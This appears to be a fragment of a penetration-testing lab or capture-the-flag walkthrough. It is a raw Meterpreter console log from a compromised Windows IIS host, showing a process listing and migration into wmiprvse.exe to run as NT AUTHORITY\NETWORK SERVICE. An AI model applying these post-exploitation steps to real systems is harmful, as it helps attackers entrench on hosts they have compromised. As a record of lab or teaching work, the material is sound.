 meterpreter > getuid
[-] 1055: Operation failed: Access is denied.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
272 4 smss.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
580 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
772 392 svchost.exe
796 392 svchost.exe
988 392 spoolsv.exe
1016 392 msdtc.exe
1096 392 cisvc.exe
1136 392 svchost.exe
1192 392 inetinfo.exe
1228 392 svchost.exe
1336 392 VGAuthService.exe
1404 392 vmtoolsd.exe
1508 392 svchost.exe
1620 392 svchost.exe
1800 392 dllhost.exe
1908 392 alg.exe
1924 580 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2176 1508 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2352 580 wmiprvse.exe
2392 580 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2596 2176 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
3176 796 wmiadap.exe
meterpreter > migrate 1924
[*] Migrating from 2596 to 1924...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >